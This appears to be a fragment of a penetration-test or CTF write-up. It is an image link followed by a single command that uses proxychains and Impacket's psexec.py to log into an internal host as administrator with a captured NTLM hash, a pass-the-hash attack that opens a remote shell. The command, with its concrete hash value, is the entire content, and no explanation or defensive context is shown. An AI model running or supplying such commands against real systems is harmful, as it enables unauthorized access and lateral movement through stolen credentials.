 proxychains4 -q psexec.py administrator@172.22.4.45 -hashes "aad3b435b51404eeaad3b435b51404ee:ba21c629d9fd56aff10c3e826323e6ab" -codec gbk
